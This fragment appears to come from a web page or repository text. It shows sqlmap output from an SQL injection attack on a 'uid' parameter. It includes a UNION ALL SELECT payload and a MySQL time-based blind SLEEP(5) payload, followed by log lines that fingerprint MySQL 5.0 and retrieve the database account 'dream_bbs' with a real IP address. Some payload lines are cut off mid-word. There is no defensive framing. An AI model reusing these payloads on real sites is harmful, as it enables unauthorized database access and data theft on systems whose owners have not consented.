 Payload: uid=26' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6261783a,0x48505463
6778464278,0x3a70696d3a)#&size=middle uid=26' LIMIT 1,1 UNION ALL SELECT CONCA
0x3a6261783a,0x485054637a6778464278,0x3a70696d3a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=26' AND SLEEP(5) AND 'acBh'='acBh&size=middle uid=26' AND SLE
(5) AND 'acBh'='acBh
---
[01:30:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[01:30:14] [INFO] fetching database users privileges
[01:30:17] [INFO] heuristics detected web page charset 'ascii'
[01:30:17] [INFO] the SQL query used returns 1 entries
[01:30:17] [INFO] retrieved: "'dream_bbs'@'121.10.26.174'","USAGE"
database management system users privileges:
[*] 'dream_bbs'@'121.10.26.174' [1]:
privilege: USAGE
[01:30:17] [WARNING] HTTP error codes detected during testing: